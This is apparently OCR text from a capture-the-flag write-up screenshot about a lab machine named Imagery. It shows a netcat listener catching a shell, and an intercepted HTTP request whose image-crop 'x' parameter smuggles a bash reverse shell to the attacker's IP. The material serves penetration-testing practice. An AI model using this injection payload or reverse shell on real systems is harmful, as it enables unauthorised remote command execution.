 /usr/b
/usr
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.88] 60648
bash: cannot set terminal process group (1339): Inappropriate ioctl for device
bash: no job control in this shell
web@Imagery:~/web$
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/
8 Content-Type: application/json
9 Content-Length: 121
10 Origin: http://10.10.11.88:8000
11 Connection: keep-alive
12 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZ
wM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aP9rBA.tVs
gZDHL2XDYxUAfUL8Ny-SCkak
13 Priority: u=0
14
15 {
"imageId":"8b145076-8fde-419b-94bc-bd0f0d01fd10",
"transformType":"crop",
"params":{
"x":"0;bash -c 'bash -i >& /dev/tcp/10.10.16.8/443 0>&1' #",
"y":0,
"width":718,
"height":479
}
}